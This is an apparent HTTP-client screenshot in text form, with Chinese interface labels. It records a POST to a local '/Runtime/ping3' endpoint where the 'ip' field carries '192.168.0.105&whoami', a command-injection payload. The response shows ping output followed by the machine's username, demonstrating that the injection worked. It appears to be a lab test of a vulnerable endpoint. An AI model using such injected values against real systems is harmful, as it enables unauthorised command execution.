 POST
http://192.168.0.105:8080/Runtime/ping3
发送
保存
请求头
参数
x-www-form-urlencoded;charset=UTF-8
自定义格式
Key
Value
批量编辑
ip
192.168.0.105&whoami
响应体
响应头
Cookie
原始数据
格式化
JSON:
全部展开
展开一级
展开二级
展开三级
展开四级
自动换行
帮助文档
正在 Ping 192.168.0.105 具有 32 字节的数据:
来自 192.168.0.105 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.0.105 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.0.105 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.0.105 的回复: 字节=32 时间<1ms TTL=128
192.168.0.105 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
desktop-q740pj4\bai